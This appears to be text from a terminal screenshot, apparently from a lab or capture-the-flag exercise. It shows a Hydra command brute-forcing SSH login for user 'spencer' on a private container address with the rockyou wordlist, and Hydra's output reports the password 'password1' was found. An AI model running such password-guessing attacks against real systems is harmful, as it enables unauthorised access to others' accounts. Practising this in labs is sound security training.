 ❯ hydra -l spencer -P /usr/share/wordlists/rockyou.txt -I ssh://172.17.0.3 -F -u
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-05 13:05:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
ks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344386 login tries (l:1/p:14344386), ~896525 tries
per task
[DATA] attacking ssh://172.17.0.3:22/
[22][ssh] host: 172.17.0.3   login: spencer   password: password1
[STATUS] attack finished for 172.17.0.3 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-05 13:05:26

~ ✔ took 7s